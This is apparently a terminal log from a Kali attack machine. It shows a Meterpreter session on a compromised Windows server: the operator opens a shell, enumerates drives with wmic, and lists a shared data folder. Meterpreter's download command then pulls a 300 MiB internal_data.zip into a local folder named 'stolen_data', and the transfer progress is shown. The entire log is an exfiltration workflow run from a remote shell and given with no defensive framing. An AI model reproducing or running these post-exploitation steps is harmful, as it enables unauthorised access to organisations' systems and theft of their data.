 notender@kali-local: ~
meterpreter > shell
Process 1708 created.
Channel 9 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>wmic logicaldisk get deviceid, volumename, description
wmic logicaldisk get deviceid, volumename, description
Description       DeviceID  VolumeName
Local Fixed Disk  C:
CD-ROM Disc       D:        VBox_GAs_6.1.22
Local Fixed Disk  E:        Shared drive
C:\Windows\system32>dir E:\Shares\data
dir E:\Shares\data
 Volume in drive E is Shared drive
 Volume Serial Number is BEA1-8CDD
 Directory of E:\Shares\data
08/11/2021  12:21 AM    <DIR>          .
08/11/2021  12:21 AM    <DIR>          ..
08/11/2021  12:21 AM       314,572,800 internal_data.zip
               1 File(s)    314,572,800 bytes
               2 Dir(s)  51,471,618,048 bytes free
C:\Windows\system32>exit
exit
meterpreter > download E:\\Shares\\data\\internal_data.zip /data/scripts/stolen_data
[*] Downloading: E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 1.00 MiB of 300.00 MiB (0.33%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 2.00 MiB of 300.00 MiB (0.67%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 3.00 MiB of 300.00 MiB (1.0%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 4.00 MiB of 300.00 MiB (1.33%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 5.00 MiB of 300.00 MiB (1.67%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 6.00 MiB of 300.00 MiB (2.0%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 7.00 MiB of 300.00 MiB (2.33%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 8.00 MiB of 300.00 MiB (2.67%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 9.00 MiB of 300.00 MiB (3.0%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 10.00 MiB of 300.00 MiB (3.33%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 11.00 MiB of 300.00 MiB (3.67%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
.
.
.
[*] Downloaded 298.00 MiB of 300.00 MiB (99.33%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 299.00 MiB of 300.00 MiB (99.67%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
[*] Downloaded 300.00 MiB of 300.00 MiB (100.0%): E:\Shares\data\internal_data.zip -> /data/scripts/stolen_data/internal_data.zip
meterpreter >
notender@kali-local: ~
09:38 AM